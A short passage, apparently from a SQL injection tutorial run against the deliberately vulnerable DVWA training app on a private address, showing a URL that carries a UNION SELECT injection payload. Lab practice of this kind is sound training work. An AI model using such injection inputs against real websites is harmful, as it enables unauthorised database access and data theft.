 192.168.10.131/dvwa/vulnerabilities/sqli/?id=1 union select 1,2%23&Submit=Submit#
http://192.168.10.131/dvwa/vulnerabilities/sqli/?id=1 union select 1,2%23&Submit=Submi — Visit
This time, search with: